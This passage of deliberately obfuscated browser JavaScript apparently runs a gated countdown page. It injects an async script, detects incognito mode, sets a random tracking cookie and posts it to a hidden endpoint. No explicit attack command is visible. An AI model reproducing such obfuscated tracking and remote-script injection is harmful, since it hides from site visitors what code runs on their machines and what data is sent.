z=0;for(;c[e(14036)](z,50);){if(c[e(9869)](window[e(10213)+e(2344)+"ok"],n))return!0;if(c[e(11363)](window[e(10213)+e(2344)+"ok"],c[e(2174)]))return!1;await new Promise((A=>setTimeout(A,100))),z++}return!1}catch(A){return!1}}(function(A,n){const e=_0x5a1d,c=_0x5d1f();for(;;)try{if(831321===-parseInt(e(10989))/1*(parseInt(e(19523))/2)+-parseInt(e(14505))/3+-parseInt(e(12314))/4+-parseInt(e(3953))/5+-parseInt(e(10070))/6*(-parseInt(e(19494))/7)+-parseInt(e(16e3))/8+parseInt(e(16099))/9)break;c.push(c.shift())}catch(A){c.push(c.shift())}})(),function(){const A=_0x5a1d,n={GdsFz:A(6670),cdsqe:A(12852)+A(15936)+A(11579)+A(18529)},e=document[A(17337)+A(18707)](n[A(8910)]);e[A(14248)]=n[A(8108)],e[A(5496)]=!0,document[A(1067)][A(9813)+"d"](e)}();const apvtop=_0x2aecaa(3187)+_0x2aecaa(14616)+_0x2aecaa(2895);let checkStep2=gco(_0x2aecaa(20112));if(ig()){ist(),rb();let A=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(4689));var notiBtn=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(20525)+_0x2aecaa(15659)),codeBtnNotiChild=null;let n=A[_0x2aecaa(18665)+_0x2aecaa(16297)](_0x2aecaa(6526)+_0x2aecaa(5317)),e=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(8632)),c=A[_0x2aecaa(18665)+_0x2aecaa(16297)](_0x2aecaa(13916)+_0x2aecaa(540)),z=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18443));e[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(7455),c[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(8803),z[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(7455);let u=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18265));var codeBtnTimeText=null,scrollBtn=0,scrollMove=0,stopHere=!1,is_scroll=0;let m=0;var counter=19;let t=1e3,M=!1,f=!1;A[_0x2aecaa(15136)]=async function(x){const T=_0x2aecaa,P={EaRdr:function(A,n){return A(n)},VkTWm:T(4484)+T(18730)+T(17598),rOBQU:function(A,n){return A(n)},Rpodk:T(8268)+T(8459)+T(15796),WKoxP:T(4282),LwfkB:function(A,n){return A>n},gZbGw:function(A,n){return A*n},wwLeR:function(A,n){return A/n},bjTVE:function(A,n){return A>n},YxcUt:function(A,n){return A(n)},CEZZu:function(A,n){return A/n},pBMGB:function(A,n){return A(n)},OovJE:function(A,n){return A-n},dKiJF:function(A,n){return A<n},swNzW:function(A,n){return A*n},SBFOQ:T(11684)+"0",Tlciv:function(A,n){return A==n},HyuAg:function(A,n){return A+n},qPsfZ:T(14339)+T(11943),prwsG:function(A,n){return A-n},uwsPw:T(7455),DsvPh:T(8803),yCZcV:function(A,n){return A==n},HDEOz:function(A,n){return A==n},NCifR:T(20525)+T(15659),QgbjM:T(14440)+"ed",QNQuP:T(5364)+T(10319)+T(11793)+T(8982)+T(4080)+T(12947),eNPrC:function(A,n,e){return A(n,e)},WbvOk:T(11586)+T(9440),OFcYT:T(11586)+T(7504),lwjza:T(18272)+T(3891)+T(11120)+";",jiIlF:T(19039),dAGqM:T(13758)+"ng",Fkajq:function(A){return A()},ZmEEx:T(3159),KGbol:T(11253)+"on",OJzGB:function(A,n){return A-n},egpgP:function(A,n){return A+n},OSeoY:T(18272)+"=",bwGIM:T(8719),gGEyQ:function(A,n,e,c){return A(n,e,c)},qKRVo:T(10133)+T(3542),daMtG:T(3022),XQSYd:T(12060),DByWN:T(18085)+T(4199)+T(4857)+T(7909)+T(2365)+T(20151),fLDHq:function(A,n){return A<=n},iWKWI:function(A,n){return A>n},IeKjj:function(A,n){return A(n)},ZjKvZ:function(A,n,e,c,z,u){return A(n,e,c,z,u)},LESLn:function(A,n,e,c){return A(n,e,c)},OcNKR:T(1533),cocoM:function(A,n,e){return A(n,e)},OVDPh:function(A,n){return A==n},SGQwB:T(16016)+T(20676)+T(14305)+T(3496)+T(2866)+T(5685),wYNAx:function(A,n,e){return A(n,e)},FyVTf:function(A,n,e,c){return A(n,e,c)},FwVie:T(20112),gyijW:function(A,n,e){return A(n,e)},lSaDo:function(A,n){return A+n},seKtY:function(A,n,e,c){return A(n,e,c)},arKjc:function(A,n,e){return A(n,e)},CVpTa:T(13668),upJKM:T(8168),vGkuy:T(9684),BxHxi:function(A,n){return A*n},PvfWt:T(8268)+T(12233)+"h:",CCkCU:function(A,n){return A(n)},KYsCL:T(14466)+T(14056),deArI:T(4108),GxPEQ:T(17140),hmngT:T(11385)};if(!f&&!M){f=!0;var i=P[T(5447)](P[T(5447)](P[T(8859)](P[T(14027)]([1e7],-1e3),-4e3),-8e3),-1e11)[T(5523)](/[018]/g,(A=>(A^crypto[T(9165)+T(2287)](new Uint8Array(1))[0]&15>>A/4)[T(20375)](16)));P[T(8129)](sco,"o",i,6);let r=await P[T(6229)](pd,P[T(5447)](apvtop,"p"),i);counter=r[T(1218)][T(630)]("Cd")??60;var d=r[T(1218)][T(630)]("Ms")??0;is_scroll=r[T(1218)][T(630)](P[T(539)])??0;var p=r[T(1218)][T(630)](P[T(18807)])??0,Z=r[T(1218)][T(630)](P[T(18656)])??0,b=new Date(P[T(5129)](Z,1e3));try{P[T(1349)](detectIncognito)[T(9171)]((A=>{const n=T;A[n(5815)]?P[n(6715)](alert,P[n(9466)]):P[n(18683)](requestAnimationFrame,J)}))[T(6453)]((A=>{const n=T;console[n(15367)](P[n(12438)],A),P[n(6715)](requestAnimationFrame,J)}))}catch(Y){console[T(15367)](P[T(2980)],Y),P[T(5817)](requestAnimationFrame,J)}const w=b[T(13230)]();P[T(19236)](is_scroll,1)&&(notiBtn[T(6839)]=T(17243)+T(6592)+T(9018)+T(12442)+T(2681)+T(11845)+T(13850)+T(9609)+T(16532)+T(3340)+T(8167)+T(12523)+T(9609)+T(18696)+T(17696)+T(4647)+T(6516)+T(7999)+T(9609)+T(12604)+T(17603)+T(4634)+T(355)+T(6417)+T(15360)+T(19753)+T(16010)+T(1567)+T(16301)+T(869)+T(14757)+T(10330)+T(16944)+T(9526)+T(12255)+T(13078)+T(4058)+T(20059)+T(17381)+T(9609)+T(7423)+T(20684)+T(4583)+T(11671)+T(13177)+T(20505)+T(11781)+T(6394)+T(15038)+T(7308)+T(7490)+T(4439)+T(3489)+T(9609)+T(20746)+T(11923)+T(1112)+T(12045)+T(18110)+T(7735)+T(2002)+T(19018)+T(14560)+T(16732)+T(10768)+T(7991)+T(15952)+T(10707)+T(8728)+T(13591)+T(9862)+T(20445)+T(8895)+T(4874)+T(5867)+T(18706)+T(7216)+T(9609)+T(11931)+T(6523)+T(9609)+T(13423)+T(4007)+T(17251)+T(12861)+T(9609)+T(2301)+T(2177)+T(13028)+T(9350)+T(16198)+T(8477)+T(9243)+T(12483)+T(16943)+T(12819)+T(9609)+T(20267)+T(2042)+T(9609)+(T(20746)+T(11923)+T(17843)+T(20552)+T(11892)+T(12636)+T(17640)+T(2032)+T(17563)+T(622)+T(13809)+T(4316)+T(4074)+T(11745)+T(12073)+T(7813)+T(10626)+T(14935)+T(3874)+T(16984)+T(2887)+T(18486)+T(8810)+T(16300)+T(5197)+T(18210)+T(2515)+T(12343)+T(7731)+T(1397)+T(8332)+T(5297)+T(17836)+T(5520)+T(17916)+T(10589)+T(18171)+T(1284)+T(17406)+T(6602)+T(673)+T(13192)+T(9609)+T(20409)+T(10854)+T(14555)+T(18060)+T(2487)+T(20548)+T(19534)+T(20303)+T(9609)+T(9609)+T(7238)+T(9609)+T(18064)+T(1466)+T(13130)+T(2343)+T(1344)+T(615)+T(2639)+T(11821)+T(8679)+T(2234)+T(9609)+T(20267)+T(10402)+T(8308)+T(5436)+T(16950)+T(7475)+T(15763)+T(14148)+T(9609)+T(20359)+T(19033)+T(9609)+T(18330)+T(17720)+T(5436)+T(9180)+T(11543)+T(2734)+T(6386)+T(13960)+T(13049)+T(5345)+T(9891)+T(6360)+T(14550)+T(11969)+T(16689)+T(3168)+T(4170)+T(10913)+T(13546)+T(1394)+T(11780)+T(10027))+(T(5559)+T(16264)+T(16781)+T(15824)+T(13510)+T(10371)+T(7447)+T(20055)+T(18292)+T(17616)+T(12758)+T(19152)+T(814)+T(7117)+T(14908)+T(9278)+T(9040)+T(5710)+T(6003)+T(1980)+T(16422)+T(13059)+T(14590)+T(11569)+T(15323)+T(4645)+T(5028)+T(19640)+T(2290)+T(18965)+T(15213)+T(719)+T(9232)+T(11777)+T(2495)+T(12575)+T(6946)+T(3553)+T(16172)+T(8188)+T(15428)+T(15866)+T(4970)+T(16152)+T(15910)+T(6543)+T(4114)+T(19606)+T(2705)+T(6957)+T(9799)+T(10654)+T(10329)+T(9937)+T(2984)+T(18012)+T(7271)+T(9219)+T(4780)+T(15122)+T(8583)+T(4421)+T(15305)+T(3191)+T(6054)+T(19371)+T(14365)+T(17067)+T(12842)+T(13368)+T(15992)+T(17266)+T(17071)+T(4702)+T(11879)+T(13881)+T(10296)+T(7688)+T(17577)+T(8086)+T(18557)+T(1988)+T(17627)+T(20459)+T(7253)+T(8695)+T(3522)+T(7764)+T(4138)+T(7388)+T(17437)+T(14776)+T(2679)+T(1194)+T(11617)+T(12978)+T(2086)+T(8059)+T(14679)+T(19505))+(T(5309)+T(4833)+T(530)+T(16313)+T(15369)+T(15605)+T(11420)+T(11598)+T(13964)+T(1387)+T(17749)+T(16527)+T(8906)+T(18353)+T(10432)+T(12557)+T(1755)+T(11103)+T(16260)+T(17700)+T(772)+T(12617)+T(5737)+T(14243)+T(6166)+T(331)+T(15747)+T(8886)+T(14579)+T(4964)+T(17191)+T(6944)+T(824)+T(19498)+T(4051)+T(15420)+T(3645)+T(10407)+T(19298)+T(4897)+T(19321)+T(9340)+T(10752)+T(14459)+T(2567)+T(4196)+T(20635)+T(15336)+T(4786)+T(4140)+T(17183)+T(6786)+T(20163)+T(16367)+T(11965)+T(6460)+T(6293)+T(1684)+T(5875)+T(2247)+T(12041)+T(10602)+T(5277)+T(12365)+T(15942)+T(7718)+T(7888)+T(4132)+T(7046)+T(9533)+T(10901)+T(14270)+T(15785)+T(7922)+T(13908)+T(10923)+T(13297)+T(10075)+T(17129)+T(18024)+T(1863)+T(5407)+T(4376)+T(19372)+T(18878)+T(15718)+T(1907)+T(5431)+T(5677)+T(2046)+T(10825)+T(884)+T(970)+T(18584)+T(6219)+T(3099)+T(16309)+T(2929)+T(18274)+T(12321))+(T(12920)+T(4269)+T(6855)+T(14672)+T(14244)+T(15906)+T(3293)+T(17142)+T(18411)+T(14927)+T(15778)+T(17589)+T(5256)+T(10874)+T(12744)+T(20003)+T(17214)+T(8020)+T(8563)+T(6930)+T(7552)+T(13193)+T(2090)+T(2300)+T(2277)+T(2501)+T(17723)+T(7961)+T(16339)+T(17353)+T(14608)+T(2832)+T(15462)+T(10848)+T(8944)+T(1593)+T(12771)+T(8115)+T(12847)+T(17319)+T(9344)+T(8528)+T(2555)+T(14185)+T(7709)+T(16925)+T(8465)+T(1635)+T(17970)+T(11368)+T(14488)+T(396)+T(19580)+T(2126)+T(11804)+T(2604)+T(5025)+T(17712)+T(16176)+T(17851)+T(4618)+T(2110)+T(1436)+T(11815)+T(3295)+T(9341)+T(8641)+T(9241)+T(14132)+T(1495)+T(15316)+T(1991)+T(15075)+T(932)+T(13590)+T(8e3)+T(1894)+T(2814)+T(1251)+T(14567)+T(358)+T(12940)+T(18702)+T(19512)+T(8899)+T(9138)+T(11119)+T(1687)+T(6612)+T(14171)+T(3866)+T(10015)+T(10618)+T(15408)+T(2409)+T(4458)+T(9822)+T(16839)+T(7012)+T(12090))+(T(11665)+T(12295)+T(15338)+T(5017)+T(3737)+T(2588)+T(17963)+T(20630)+T(645)+T(20520)+T(15946)+T(11326)+T(16605)+T(13839)+T(9644)+T(8118)+T(17992)+T(18726)+T(16630)+T(19665)+T(5997)+T(6604)+T(11291)+T(18540)+T(5734)+T(6842)+T(3671)+T(19929)+T(7579)+T(20441)+T(11258)+T(3390)+T(14005)+T(2376)+T(11351)+T(908)+T(6574)+T(10065)+T(1074)+T(17604)+T(948)+T(18152)+T(7119)+T(8934)+T(19445)+T(10765)+T(7252)+T(17956)+T(12168)+T(9804)+T(11123)+T(9971)+T(18917)+T(20607)+T(7221)+T(19697)+T(20132)+T(18243)+T(13889)+T(7930)+T(12946)+T(2510)+T(19622)+T(1205)+T(11305)+T(15104)+T(11806)+T(3903)+T(4600)+T(20353)+T(15823)+T(11409)+T(10732)+T(1382)+T(9439)+T(13781)+T(19691)+T(1228)+T(13607)+T(7893)+T(19162)+T(15216)+T(7242)+T(6216)+T(16970)+T(9513)+T(13504)+T(8430)+T(1683)+T(19401)+T(9456)+T(15719)+T(981)+T(2995)+T(1628)+T(15288)+T(7641)+T(18818)+T(7807)+T(8839))+(T(10193)+T(20209)+T(13664)+T(19872)+T(14309)+T(2418)+T(19924)+T(15890)+T(7754)+T(20008)+T(8302)+T(6947)+T(15461)+T(15995)+T(7737)+T(9957)+T(18599)+T(7100)+T(7652)+T(17650)+T(8511)+T(2045)+T(17464)+T(17454)+T(16607)+T(11404)+T(18650)+T(20023)+T(12147)+T(15272)+T(5259)+T(4530)+T(6190)+T(1979)+T(19258)+T(2558)+T(18261)+T(20784)+T(10313)+T(1901)+T(9715)+T(3784)+T(16046)+T(1517)+T(13226)+T(3981)+T(10531)+T(366)+T(2801)+T(20137)+T(8628)+T(5331)+T(9409)+T(10991)+T(13029)+T(13639)+T(19339)+T(15939)+T(8999)+T(9975)+T(17614)+T(2874)+T(20712)+T(13583)+T(18061)+T(18053)+T(846)+T(12268)+T(2155)+T(2101)+T(20211)+T(17106)+T(20258)+T(17853)+T(2119)+T(19585)+T(1573)+T(18922)+T(19023)+T(18825)+T(13729)+T(14001)+T(8754)+T(708)+T(7306)+T(12495)+T(17408)+T(8931)+T(3800)+T(608)+T(7157)+T(16542)+T(18456)+T(20450)+T(11849)+T(784)+T(4987)+T(16467)+T(20044)+T(10861))+(T(3472)+T(532)+T(955)+T(14144)+T(15720)+T(19652)+T(20741)+T(16238)+T(6565)+T(13735)+T(1415)+T(532)+T(4961)+T(5895)+T(5663)+T(16080)+T(17751)+T(14251)+T(17795)+T(10060)+T(6473)+T(6232)+T(18876)+T(15129)+T(702)+T(10607)+T(8894)+T(15505)+T(6032)+T(6060)+T(7675)+T(19375)+T(15032)+T(15776)+T(13927)+T(20467)+T(15916)+T(10660)+T(19538)+T(801)+T(17847)+T(5825)+T(14802)+T(19590)+T(394)+T(993)+T(6776)+T(1769)+T(15450)+T(11038)+T(13154)+T(14599)+T(6653)+T(10835)+T(15238)+T(5653)+T(5945)+T(18651)+T(7427)+T(16310)+T(18731)+T(1769)+T(6391)+T(2363)+T(1300)+T(18487)+T(18896)+T(1619)+T(5423)+T(9780)+T(1445)+T(14370)+T(6234)+T(20090)+T(5908)+T(10533)+T(20074)+T(1303)+T(20339)+T(13751)+T(5889)+T(16712)+T(20657)+T(7655)+T(18162)+T(3231)+T(20351)+T(14783)+T(15672)+T(9687)+T(17051)+T(19294)+T(16064)+T(16603)+T(1705)+T(2645)+T(9306)+T(7145)+T(14903)+T(1585))+(T(12131)+T(12091)+T(13641)+T(6479)+T(6250)+T(4181)+T(19521)+T(18764)+T(15056)+T(4271)+T(17383)+T(14104)+T(11331)+T(14307)+T(16188)+T(20448)+T(5225)+T(13779)+T(10967)+T(2778)+T(10428)+T(15058)+T(17469)+T(20203)+T(4785)+T(4659)+T(12333)+T(10310)+T(12003)+T(17335)+T(18774)+T(17812)+T(4422)+T(18977)+T(11759)+T(1807)+T(8072)+T(11829)+T(13024)+T(9850)+T(2607)+T(5405)+T(19897)+T(12732)+T(1405)+T(13253)+T(2613)+T(1736)+T(3718)+T(20192)+T(5513)+T(19669)+T(7418)+T(13411)+T(12545)+T(5593)+T(18380)+T(658)+T(11249)+T(10035)+T(5900)+T(10508)+T(1402)+T(20272)+T(16704)+T(11366)+T(4625)+T(10315)+T(16481)+T(1697)+T(12422)+T(16561)+T(10024)+T(8637)+T(14004)+T(16500)+T(15238)+T(8418)+T(18196)+T(9976)+T(5351)+T(866)+T(20435)+T(17231)+T(13641)+T(6479)+T(4103)+T(12890)+T(9274)+T(1585)+T(13061)+T(7858)+T(3713)+T(10481)+T(8146)+T(12565)+T(9988)+T(14599)+T(1856)+T(9769))+(T(8334)+T(1807)+T(8072)+T(16084)+T(785)+T(496)+T(10224)+T(16698)+T(13370)+T(6160)+T(10001)+T(4157)+T(19761)+T(1935)+T(5809)+T(5712)+T(16203)+T(8626)+T(4637)+T(8171)+T(10412)+T(6945)+T(12825)+T(5594)+T(17688)+T(8485)+T(14491)+T(19901)+T(2719)+T(1516)+T(16004)+T(4210)+T(725)+T(340)+T(7746)+T(6335)+T(6027)+T(11160)+T(13509)+T(1256)+T(14249)+T(5777)+T(15922)+T(5485)+T(1971)+T(13247)+T(7912)+T(14599)+T(18575)+T(7567)+T(19410)+T(5015)+T(16481)+T(10838)+T(11555)+T(14337)+T(4204)+T(4830)+T(20705)+T(10339)+T(9643)+T(3130)+T(13404)+T(19079)+T(1947)+T(3026)+T(16043)+T(3706)+T(8517)+T(10326)+T(3570)+T(7155)+T(4968)+T(19434)+T(8217)+T(17164)+T(3184)+T(13534)+T(7569)+T(6806)+T(12429)+T(4608)+T(11785)+T(10593)+T(9507)+T(16628)+T(14592)+T(15232)+T(18749)+T(17164)+T(3904)+T(16037)+T(17634)+T(3281)+T(13262)+T(1337)+T(442)+T(8281)+T(634)+T(2907))+(T(9101)+T(15003)+T(13966)+T(17912)+T(20688)+T(1254)+T(4293)+T(1036)+T(3918)+T(1891)+T(15413)+T(8766)+T(7733)+T(16729)+T(9596)+T(14967)+T(3369)+T(19297)+T(5891)+T(10918)+T(12692)+T(857)+T(4011)+T(18639)+T(17933)+T(2546)+T(20178)+T(8227)+T(20702)+T(7846)+T(3369)+T(19297)+T(11477)+T(2634)+T(18785)+T(15958)+T(18030)+T(1751)+T(2994)+T(10908)+T(2904)+T(9802)+T(16318)+T(17525)+T(11830)+T(3655)+T(8938)+T(7878)+T(7325)+T(6521)+T(2904)+T(19135)+T(18312)+T(5383)+T(5231)+T(17487)+T(1485)+T(13037)+T(4470)+T(18982)+T(12144)+T(13663)+T(7874)+T(13414)+T(7411)+T(13804)+T(12560)+T(20244)+T(19852)+T(13287)+T(5043)+T(16057)+T(14028)+T(19156)+T(13754)+T(3026)+T(620)+T(2548)+T(17345)+T(12981)+T(17974)+T(11343)+T(3510)+T(8957)+T(16469)+T(19944)+T(12382)+T(6554)+T(3942)+T(803)+T(14660)+T(1376)+T(613)+T(7586)+T(18462)+T(5886)+T(8464)+T(7784)+T(5596)+T(15190))+(T(3023)+T(4143)+T(6734)+T(1047)+T(13853)+T(3609)+T(4658)+T(9899)+T(14491)+T(11578)+T(2328)+T(6813)+T(10088)+T(5727)+T(4593)+T(14111)+T(3193)+T(11982)+T(17047)+T(1626)+T(15205)+T(9841)+T(710)+T(7191)+T(7887)+T(14104)+T(16484)+T(1101)+T(8558)+T(11863)+T(3211)+T(20002)+T(3567)+T(13903)+T(2796)+T(6273)+T(8585)+T(8621)+T(5041)+T(3085)+T(19224)+T(15485)+T(7646)+T(16023)+T(13516)+T(4915)+T(1972)+T(9949)+T(2570)+T(2209)+T(14866)+T(20589)+T(13509)+T(1256)+T(4993)+T(4888)+T(3406)+T(19967)+T(8032)+T(3402)+T(9808)+T(18976)+T(11249)+T(17177)+T(11531)+T(3092)+T(13099)+T(1585)+T(11235)+T(9145)+T(12655)+T(7727)+T(10024)+T(3014)+T(15406)+T(15398)+T(18951)+T(20272)+T(16981)+T(18746)+T(5606)+T(5565)+T(8591)+T(5165)+T(9994)+T(3462)+T(16607)+T(19966)+T(666)+T(5546)+T(5063)+T(7312)+T(20502)+T(14492)+T(4719)+T(11233)+T(13625)+T(10832)+T(8040)+T(5465))+(T(868)+T(2826)+T(8571)+T(11515)+T(495)+T(3917)+T(4673)+T(17812)+T(16041)+T(6917)+T(4304)+T(15818)+T(15808)+T(5765)+T(12585)+T(18283)+T(2914)+T(16023)+T(13516)+T(11112)+T(15542)+T(17824)+T(18962)+T(15216)+T(15311)+T(11874)+T(3385)+T(9741)+T(18912)+T(1769)+T(10224)+T(5791)+T(10828)+T(6586)+T(17835)+T(6896)+T(9191)+T(16149)+T(13780)+T(8615)+T(394)+T(3090)+T(1666)+T(4885)+T(4537)+T(3588)+T(6140)+T(8099)+T(533)+T(3262)+T(17429)+T(15887)+T(11256)+T(6055)+T(18303)+T(5740)+T(19302)+T(7655)+T(18600)+T(20691)+T(19264)+T(6379)+T(20360)+T(496)+T(10224)+T(5791)+T(18406)+T(12149)+T(3352)+T(1784)+T(6265)+T(2185)+T(1843)+T(1e3)+T(10331)+T(10743)+T(11249)+T(17177)+T(14721)+T(12334)+T(14032)+T(14077)+T(12099)+T(16933)+T(7571)+T(14033)+T(11395)+T(19111)+T(16164)+T(19376)+T(1445)+T(3742)+T(5138)+T(14754)+T(9370)+T(13213)+T(6770)+T(16584)+T(5185)+T(3841))+(T(14769)+T(14843)+T(7427)+T(8008)+T(5642)+T(18460)+T(10761)+T(15290)+T(1405)+T(18232)+T(1603)+T(4804)+T(5821)+T(14240)+T(10405)+T(17062)+T(19038)+T(11953)+T(5687)+T(17558)+T(18122)+T(1320)+T(13422)+T(14424)+T(13162)+T(5556)+T(18122)+T(1320)+T(13422)+T(4060)+T(3069)+T(3762)+T(11249)+T(17177)+T(14721)+T(10847)+T(3229)+T(7355)+T(7427)+T(8008)+T(5642)+T(20772)+T(20648)+T(17766)+T(7746)+T(15409)+T(15169)+T(20371)+T(8047)+T(14312)+T(7829)+T(17206)+T(14026)+T(4474)+T(4975)+T(7206)+T(1369)+T(3351)+T(5188)+T(6496)+T(13938)+T(9746)+T(9701)+T(17812)+T(16041)+T(4613)+T(8202)+T(7141)+T(20793)+T(17362)+T(7094)+T(6305)+T(20619)+T(10151)+T(15808)+T(5765)+T(16388)+T(20737)+T(11971)+T(14273)+T(5177)+T(7988)+T(468)+T(5022)+T(12756)+T(6701)+T(4189)+T(20778)+T(2269)+T(14253)+T(16537)+T(820)+T(12882)+T(18167)+T(12403)+T(7758)+T(15690)+T(8018)+T(12183)+T(4733))+(T(1540)+T(19480)+T(17026)+T(9735)+T(4412)+T(20098)+T(2429)+T(8097)+T(18617)+T(2852)+T(7768)+T(5386)+T(15702)+T(5796)+T(10662)+T(19842)+T(6065)+T(12592)+T(5276)+T(10006)+T(5096)+T(20161)+T(17973)+T(12760)+T(4102)+T(8525)+T(10542)+T(11408)+T(5939)+T(14830)+T(7751)+T(12005)+T(11176)+T(10044)+T(11596)+T(8858)+T(13465)+T(13139)+T(9195)+T(16197)+T(14849)+T(10097)+T(1937)+T(18477)+T(2056)+T(20257)+T(14660)+T(9057)+T(10236)+T(9631)+T(10061)+T(1605)+T(4165)+T(4979)+T(19161)+T(17217)+T(19572)+T(5230)+T(12788)+T(19918)+T(20388)+T(11373)+T(20755)+T(16068)+T(3811)+T(16406)+T(18783)+T(19310)+T(420)+T(9659)+T(7636)+T(18475)+T(12627)+T(3692)+T(14130)+T(20234)+T(3331)+T(19913)+T(20610)+T(16520)+T(19972)+T(10760)+T(13673)+T(15829)+T(11294)+T(18316)+T(5830)+T(8102)+T(7269)+T(7266)+T(5161)+T(10536)+T(2904)+T(1320)+T(17565)+T(17690)+T(14699)+T(13044)+T(15386)+T(14062))+(T(18502)+T(1825)+T(5785)+T(20037)+T(10081)+T(8005)+T(6564)+T(7407)+T(9512)+T(7545)+T(9324)+T(3532)+T(18986)+T(11809)+T(11673)+T(11122)+T(5231)+T(17487)+T(20511)+T(5667)+T(2527)+T(5779)+T(10619)+T(18320)+T(13787)+T(20499)+T(19556)+T(9922)+T(4171)+T(2137)+T(12010)+T(17668)+T(10236)+T(4708)+T(10443)+T(13209)+T(19696)+T(9194)+T(17334)+T(3388)+T(7450)+T(6989)+T(18462)+T(5886)+T(12062)+T(3967)+T(13569)+T(17283)+T(2394)+T(16572)+T(17297)+T(7005)+T(4463)+T(8375)+T(3819)+T(8378)+T(4829)+T(9719)+T(14009)+T(16011)+T(14094)+T(4982)+T(12590)+T(6024)+T(9349)+T(11075)+T(8631)+T(6919)+T(2661)+T(8374)+T(15096)+T(17936)+T(19704)+T(5703)+T(13819)+T(11942)+T(13703)+T(1500)+T(9123)+T(2778)+T(10308)+T(3705)+T(6146)+T(11631)+T(19725)+T(332)+T(17090)+T(8358)+T(5229)+T(20186)+T(13625)+T(10832)+T(8040)+T(426)+T(9245)+T(4255)+T(6512)+T(3592)+T(2928)+T(8896))+(T(6609)+T(7193)+T(9091)+T(18687)+T(10024)+T(3014)+T(9990)+T(10064)+T(15458)+T(10641)+T(6265)+T(2185)+T(18551)+T(16205)+T(2316)+T(8921)+T(8832)+T(13195)+T(1295)+T(14838)+T(11159)+T(3846)+T(9274)+T(1585)+T(11235)+T(8857)+T(14478)+T(10677)+T(14820)+T(1807)+T(12492)+T(7248)+T(18198)+T(14457)+T(8195)+T(18698)+T(5857)+T(12985)+T(16274)+T(9023)+T(3439)+T(15119)+T(14448)+T(8036)+T(9468)+T(2048)+T(3420)+T(14271)+T(10238)+T(3638)+T(10477)+T(16398)+T(2379)+T(1115)+T(16025)+T(8177)+T(7114)+T(14632)+T(5041)+T(3085)+T(3500)+T(10063)+T(9853)+T(2831)+T(19589)+T(15614)+T(15750)+T(7350)+T(6261)+T(3591)+T(3718)+T(12238)+T(6031)+T(15153)+T(8487)+T(13903)+T(2796)+T(16356)+T(19356)+T(16140)+T(19775)+T(19967)+T(8032)+T(638)+T(13272)+T(7982)+T(13829)+T(18865)+T(11238)+T(6773)+T(17474)+T(18107)+T(12300)+T(1807)+T(12492)+T(7248)+T(7844)+T(7713)+T(1791)+T(18698))+(T(5857)+T(12985)+T(974)+T(5747)+T(20225)+T(15119)+T(14448)+T(8036)+T(4173)+T(15455)+T(8636)+T(19966)+T(666)+T(13107)+T(3202)+T(1006)+T(13766)+T(14599)+T(8350)+T(20532)+T(675)+T(7711)+T(478)+T(921)+T(13957)+T(15788)+T(18848)+T(13659)+T(9008)+T(6708)+T(11948)+T(18830)+T(12507)+T(11900)+T(2181)+T(8458)+T(13509)+T(1256)+T(749)+T(13147)+T(15755)+T(16251)+T(14491)+T(19901)+T(5964)+T(334)+T(8964)+T(11223)+T(2397)+T(11863)+T(3211)+T(4998)+T(2843)+T(3571)+T(8105)+T(2066)+T(6114)+T(7374)+T(4938)+T(2448)+T(19931)+T(966)+T(7427)+T(8008)+T(2243)+T(2818)+T(10603)+T(18233)+T(8208)+T(2252)+T(1597)+T(14074)+T(14034)+T(8094)+T(7427)+T(8008)+T(2243)+T(3914)+T(604)+T(19988)+T(3957)+T(5339)+T(17193)+T(8829)+T(13461)+T(10062)+T(17336)+T(9381)+T(4738)+T(17716)+T(8162)+T(17823)+T(611)+T(6414)+T(4593)+T(19325)+T(3707)+T(3676)+T(1145)+T(10964))+(T(13509)+T(1256)+T(749)+T(13333)+T(7777)+T(10816)+T(19869)+T(19150)+T(18793)+T(4649)+T(19308)+T(11541)+T(6524)+T(2526)+T(10405)+T(6482)+T(19196)+T(8983)+T(8966)+T(13449)+T(18602)+T(19888)+T(18413)+T(9269)+T(4216)+T(14618)+T(17730)+T(3315)+T(20711)+T(10414)+T(1477)+T(20638)+T(15993)+T(17553)+T(4593)+T(19325)+T(3707)+T(13959)+T(7007)+T(4035)+T(16004)+T(4210)+T(1054)+T(16995)+T(12383)+T(17804)+T(605)+T(2645)+T(10277)+T(10357)+T(13399)+T(7594)+T(9480)+T(19967)+T(8032)+T(638)+T(12278)+T(859)+T(18109)+T(5441)+T(10124)+T(15911)+T(712)+T(14063)+T(6353)+T(2584)+T(4656)+T(6896)+T(9191)+T(7048)+T(7105)+T(16529)+T(15141)+T(6316)+T(5996)+T(7570)+T(17205)+T(19194)+T(17938)+T(13844)+T(6770)+T(16584)+T(15523)+T(14816)+T(4419)+T(16644)+T(2497)+T(15251)+T(6077)+T(6571)+T(12223)+T(19203)+T(4900)+T(5408)+T(14892)+T(15119)+T(14448)+T(8036)+T(4184)+T(11228))+(T(8962)+T(20501)+T(1448)+T(6028)+T(3780)+T(10232)+T(19700)+T(16513)+T(20168)+T(8646)+T(1167)+T(7476)+T(15239)+T(3245)+T(14899)+T(3682)+T(5318)+T(1271)+T(16034)+T(3574)+T(19574)+T(16077)+T(2689)+T(15837)+T(5231)+T(8876)+T(20511)+T(10666)+T(1514)+T(18458)+T(5862)+T(1408)+T(19696)+T(3219)+T(13573)+T(11321)+T(12182)+T(13898)+T(18213)+T(18475)+T(12627)+T(17923)+T(15114)+T(19291)+T(6210)+T(15370)+T(9461)+T(18320)+T(14290)+T(18362)+T(12795)+T(7843)+T(4447)+T(16966)+T(18019)+T(18232)+T(15938)+T(12876)+T(14145)+T(6596)+T(5426)+T(857)+T(3109)+T(12973)+T(3734)+T(15133)+T(9938)+T(2838)+T(4088)+T(8693)+T(8317)+T(13914)+T(11666)+T(12687)+T(10396)+T(3922)+T(7762)+T(10962)+T(10522)+T(16526)+T(4147)+T(11050)+T(1528)+T(20199)+T(7557)+T(13689)+T(1289)+T(15345)+T(12176)+T(892)+T(19099)+T(5791)+T(15626)+T(6824)+T(2561)+T(4050)+T(13641)+T(12434)+T(17050)+T(16006))+(T(14407)+T(5968)+T(18267)+T(921)+T(741)+T(8245)+T(7775)+T